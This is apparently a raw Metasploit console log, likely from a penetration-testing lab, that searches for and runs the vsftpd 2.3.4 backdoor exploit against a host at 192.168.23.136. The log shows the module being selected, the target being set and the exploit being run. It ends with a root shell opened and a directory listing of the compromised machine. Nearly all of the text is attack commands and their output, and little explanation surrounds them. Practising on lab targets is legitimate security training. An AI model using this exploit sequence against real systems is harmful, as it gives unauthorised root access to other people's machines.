 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.23.136
rhosts => 192.168.23.136
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.23.136:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.23.136:21 - USER: 331 Please specify the password.
[+] 192.168.23.136:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.136:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.23.128:46515 -> 192.168.23.136:6200) at 2023-04-08 02:19:05 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz